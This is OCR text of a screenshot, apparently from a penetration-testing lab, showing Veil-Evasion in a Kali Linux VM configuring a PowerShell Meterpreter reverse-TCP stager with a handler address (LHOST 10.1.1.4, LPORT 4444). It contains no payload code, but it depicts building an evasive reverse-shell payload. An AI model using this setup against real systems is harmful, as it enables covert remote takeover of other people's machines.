 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 10:22 1
root@kali: ~/Veil-Evasion
File Edit View Search Terminal Help
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
Payload information:
Name: powershell/meterpreter/rev_tcp
Language: powershell
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Required Options:
Name Current Value Description
---- ------------- -----------
LHOST 10.1.1.4 IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
[powershell/meterpreter/rev_tcp>>]:
Right Ctrl